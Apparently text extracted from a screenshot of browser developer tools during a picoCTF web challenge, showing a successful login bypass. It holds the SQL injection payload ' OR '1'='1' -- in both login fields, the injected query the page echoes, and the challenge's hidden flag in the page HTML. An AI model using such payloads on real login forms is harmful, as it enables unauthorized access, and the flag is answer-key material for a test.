 username: ' OR '1'='1' --
password: ' OR '1'='1' --
SQL query: SELECT * FROM users WHERE name='' OR '1'='1' --' AND password='' OR '1'='1' --'
Logged in! But can you see the flag, it is in plainsight.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
Filter Styles :hov .cls
Layout Computed Changes Compatibility
<html>
<head></head>
<body>
<pre>
username: ' OR '1'='1' -- password: ' OR '1'='1' -- SQL query: SELECT * FROM users WHERE name='' OR '1'='1' --' AND password='' OR '1'='1' --'
</pre>
<h1>
Logged in! But can you see the flag, it is in plainsight.
</h1>
<p hidden="">
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}
</p>
</body>
</html>
element {
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 8
border 0
padding 0
8 0 0 1639.33×104.767 0 0 8
0
0
8
1639.33×104.767 static
Box Model Properties
box-sizing content-box
display block
float none
line-height normal
position static
html › body
Filter Output
Errors Warnings Info Logs Debug CSS XHR Requests
GET http://saturn.picoctf.net:64033/favicon.ico [HTTP/1.1 404 Not Found 0ms]